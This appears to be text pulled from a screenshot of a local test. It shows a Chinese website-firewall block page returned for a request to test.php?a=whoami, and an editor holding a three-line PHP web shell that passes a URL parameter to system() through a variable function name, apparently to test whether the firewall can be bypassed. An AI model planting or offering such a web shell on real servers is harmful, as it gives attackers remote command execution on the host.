 127.0.0.1/test.php?a=whoami
网站防火墙
您请求的页面包含一些不合理的内容，已被网站管理员设置拦截！
可能原因：您请求的页面包含一些不合理的内容
如何解决
C:\Apache24\htdocs\test.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test.php
1 <?php
2 $func = "system";
3 $func($_GET['a']);